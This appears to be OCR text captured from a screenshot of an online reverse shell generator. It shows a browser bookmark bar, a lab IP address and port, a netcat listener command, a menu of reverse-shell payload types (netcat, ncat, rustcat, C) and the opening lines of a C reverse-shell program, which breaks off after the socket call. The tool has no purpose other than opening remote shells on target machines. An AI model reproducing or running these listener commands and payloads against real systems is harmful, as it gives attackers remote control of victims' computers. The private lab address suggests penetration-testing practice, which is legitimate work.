 revshells.com
Apps GitHub 信息收集 工具 安全学习 辅助站点 漏洞播报 Book YouTube Apple Music LeetCode 黑客地球 首页 - 远景论坛... Glgoo 学术搜索 proxy_ip 51CTO 在线翻译_有道 » Reading list
Reverse Shell Generator
IP & Port
IP 192.168.56.109 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
nc.exe -e
nc -c
ncat -e
ncat.exe -e
ncat udp
rustcat
C
C Windows
🚀 #include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 9001;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);